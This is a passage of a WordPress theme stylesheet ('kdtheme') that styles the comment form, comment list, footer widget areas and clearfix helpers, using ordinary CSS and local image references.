.commentlist .children > li.bypostauthor {
	
}

/* sidebar-page.php comments */
/* Make sure we have room for our comment avatars */
.page-template-sidebar-page-php .commentlist > li.comment,
.page-template-sidebar-page-php.commentlist .pingback {
	margin-left: 102px;
	width: auto;
}
/* And a full-width comment form */
.page-template-sidebar-page-php #respond {
	width: auto;
}

/* Comment Form */
#respond {
	background: url(/wp-content/themes/kdtheme/images/entry-header-bg.png) no-repeat 0 0;
	padding-top: 14px;
	position: relative;
}
#commentform {
	background: url(/wp-content/themes/kdtheme/images/entry-footer-bg.png) no-repeat 0 100%;
	padding-bottom: 70px;
}
#respond input[type="text"],
#respond textarea {
	width: 280px;
	background: #f3f3f3;
	border: 1px solid #d5d5d5;
	-moz-border-radius: 5px;
	-webkit-border-radius: 5px;
	border-radius: 5px;
	font-size: 1em;
	color: #666;
}
#respond .comment-form-author,
#respond .comment-form-email,
#respond .comment-form-url,
#respond .comment-form-comment {
	margin-left: 15px;
	position: relative;
}
#respond .comment-form-author label,
#respond .comment-form-email label,
#respond .comment-form-url label,
#respond .comment-form-comment label {
	float: left;
	width: 80px;
	margin-right: 20px;
	text-align: right;
	vertical-align: top;
}
#respond span.required {
	position: absolute;
	top: 2px;
	left: 86px;
}
#respond .comment-notes .required {
	position: static;
}
#respond .comment-notes,
#respond .logged-in-as {
	font-size: 13px;
	padding: 3px 0 3px 15px;
}
#respond p {
	margin: 20px 0;
}
#respond .form-submit {
	position: absolute;
	right: 58px;
	bottom: 11px;
	background: #fff;
    border: 1px solid #D5D5D5;
	-moz-border-radius: 13px;
	-webkit-border-radius: 13px;
    border-radius: 13px;
	height: 42px;
    line-height: 42px;
    padding: 0 10px;
	margin: 0;
	font-weight: bold;
	
}
#respond input#submit {
	background: url(/wp-content/themes/kdtheme/images/comment-button-bg.png) no-repeat 0 0;
	color: #fff;
	font-weight: bold;
	border: 0 none;
	width: 140px;
	height: 26px;
	text-shadow: 1px 1px 1px #000;
}
#respond #cancel-comment-reply-link {
	color: #666;
	margin-left: 10px;
	text-decoration: none;
}
#respond .logged-in-as a:hover,
#respond #cancel-comment-reply-link:hover {
	text-decoration: underline;
}
.commentlist #respond {
	margin: 1.625em 0 0;
	width: auto;
}
#reply-title {
	position: absolute;
	top: -21px;
	left: 40px;
	background: #fff;
    border: 1px solid #D5D5D5;
	-moz-border-radius: 13px;
	-webkit-border-radius: 13px;
    border-radius: 13px;
	height: 42px;
    line-height: 42px;
    padding: 0 10px;
	font-family: 'Akrobat Bold', Arial, sans-serif;
	font-weight: bold;
}
#cancel-comment-reply-link {
	color: #888;
	display: block;
	font-size: 10px;
	font-weight: normal;
	line-height: 2.2em;
	letter-spacing: 0.05em;
	position: absolute;
	right: 1.625em;
	text-decoration: none;
	text-transform: uppercase;
	top: 1.1em;
}
#cancel-comment-reply-link:focus,
#cancel-comment-reply-link:active,
#cancel-comment-reply-link:hover {
	color: #ff4b33;
}
#respond label {
	line-height: 2.2em;
}
#respond input[type=text] {
	height: 24px;
}
#respond p {
	font-size: 12px;
}
p.comment-form-comment {
	margin: 0;
}
.form-allowed-tags {
	display: none;
}


/* =Footer
----------------------------------------------- */

#colophon {
	clear: both;
	background: #fff;
}
#supplementary {
	background: #030303 url(/wp-content/themes/kdtheme/images/footer-light-bg.png) no-repeat 0 0;
	margin: 0 -15px;
	padding: 42px 32px 24px;
}
#supplementary.three .widget-row {
	background: url(/wp-content/themes/kdtheme/images/footer-widget-separators.png) repeat-y 0 0;
}
#supplementary.two .widget-row {
	background: url(/wp-content/themes/kdtheme/images/footer-widget-separators-two.png) repeat-y 0 0;
}
/* Two Footer Widget Areas */
#supplementary.two .widget-area {
	float: left;
	margin-left: 3.7%;
	width: 48.1%;
}
/* Three Footer Widget Areas */
#supplementary.three .widget-area {
	float: left;
	margin-left: 50px;
	width: 256px;
}
#supplementary.two .widget-area#first,
#supplementary.three .widget-area#first {
	margin-left: 0;
}
#supplementary .widget {
	background: transparent none;
	color: #000;
	padding: 0;
}
#supplementary .widget-title {
	color: #000;
}
#supplementary .widget .textwidget {
    margin: 0;
}
#supplementary .widget-title {
	background: transparent none;
	height: auto;
	padding: 0;
	margin: 0;
}

/* Site Generator Line */
.footer-links {
	padding: .5em 12px;
	text-align:right;
	background: #fff;
	border-top: 1px solid #d5d5d5;
}

.footer-links a,
.footer-links .sep {
	color: #666;
	font-size: .857em;
}

.footer-links a.rss {
	background: url(/wp-content/themes/kdtheme/images/feed-icon-small.png) no-repeat 0 0;
	padding-left: 18px;
	color: #000;
}

/* =Helper classes
----------------------------------------------- */

.clearfix:before, .clearfix:after,
#supplementary:before, #supplementary:after,
#commentform:before, #commentform:after { 
	content: ""; display: table; 
}
.clearfix:after,
#supplementary:after,
#commentform:after { 
	clear: both;
}
.clearfix,
#supplementary,
#commentform {
	*zoom: 1;
}
